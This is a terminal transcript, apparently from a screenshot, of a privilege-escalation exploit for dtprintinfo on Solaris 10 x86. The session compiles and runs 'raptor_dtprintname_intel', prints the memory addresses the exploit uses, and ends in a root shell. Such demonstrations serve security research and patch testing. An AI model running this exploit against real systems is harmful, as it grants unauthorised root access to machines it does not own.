 2. ssh
bash-3.2$ cat /etc/release
Oracle Solaris 10 1/13 s10x_u11wos_24a X86
Copyright (c) 1983, 2013, Oracle and/or its affiliates. All rights reserved.
Assembled 17 January 2013
bash-3.2$ uname -a
SunOS nostalgia 5.10 Generic_147148-26 i86pc i386 i86pc
bash-3.2$ gcc raptor_dtprintname_intel.c -o raptor_dtprintname_intel -Wall
bash-3.2$ ./raptor_dtprintname_intel 10.0.0.24:0
raptor_dtprintname_intel.c - dtprintinfo 0day, Solaris/Intel
Copyright (c) 2004-2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Using SI_PLATFORM : i86pc (5.10)
Using stack base : 0x8047fff
Using rwx_mem address : 0xfeffa004
Using sc address : 0x8047f60
Using strcpy() address : 0xfefe26a0
lpstat called with -v
lpstat called with -v
lpstat called with -d
# id
uid=0(root) gid=1(other)
#